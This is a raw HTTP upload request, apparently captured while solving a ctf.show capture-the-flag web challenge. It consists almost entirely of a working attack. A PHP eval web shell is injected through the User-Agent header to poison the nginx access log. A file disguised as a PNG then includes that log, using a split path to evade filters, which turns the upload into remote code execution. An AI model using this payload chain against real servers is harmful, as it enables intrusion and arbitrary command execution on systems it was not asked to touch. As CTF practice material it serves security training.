 POST /upload.php HTTP/1.1
Host: cef4cba8-9ed0-45bc-a53b-6615fc0aaaa0.challenge.ctf.show
Content-Length: 223
Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMvN0Rz9ATDuivPMw
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36 <?php
@eval($_POST['pass']);?>
Sec-Ch-Ua-Platform: "macOS"
Origin: https://cef4cba8-9ed0-45bc-a53b-6615fc0aaaa0.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://cef4cba8-9ed0-45bc-a53b-6615fc0aaaa0.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundaryMvN0Rz9ATDuivPMw
Content-Disposition: form-data; name="file"; filename="a.png"
Content-Type: image/png
<?=include"/var/lo"."g/nginx/access.lo"."g"?>
------WebKitFormBoundaryMvN0Rz9ATDuivPMw--